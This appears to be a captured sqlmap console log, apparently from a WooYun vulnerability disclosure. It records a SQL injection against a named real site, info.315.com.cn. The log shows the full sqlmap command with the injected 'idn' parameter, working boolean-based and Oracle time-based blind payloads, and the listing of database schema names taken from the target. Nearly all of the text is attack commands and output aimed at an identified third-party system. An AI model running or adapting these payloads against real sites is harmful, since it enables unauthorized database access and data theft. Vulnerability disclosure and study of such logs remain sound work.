 C:\Users\ n\Desktop\sqlmap>sqlmap.py -u "http://info.315.com.cn/info_count.jsp?
idn=-1' OR 1=1* --" --no-cast --dbs
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:07:31
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[23:07:32] [INFO] resuming back-end DBMS 'oracle'
[23:07:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://info.315.com.cn:80/info_count.jsp?idn=-1' OR 1=1 AND 7159=71
59 --
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: http://info.315.com.cn:80/info_count.jsp?idn=-1' OR 1=1 AND 4697=DB
MS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(116)||CHR(87)||CHR(114),5) --
---
[23:07:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[23:07:32] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:07:32] [INFO] fetching database (schema) names
[23:07:32] [INFO] fetching number of databases
[23:07:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:07:32] [INFO] retrieved: 33
[23:07:37] [INFO] retrieved: APP
[23:07:50] [INFO] retrieved: CHINAPAYS
[23:08:21] [INFO] retrieved: CWCENTER
[23:08:49] [INFO] retrieved: DB315PRICE
[23:09:24] [INFO] retrieved: DB315WEB
[23:09:52] [INFO] retrieved: DBSNMP
[23:10:14] [INFO] retrieved: DMSYS
[23:10:32] [INFO] retrieved: EXFSYS
[23:10:54] [INFO] retrieved: EXUSER
www.wooyun.org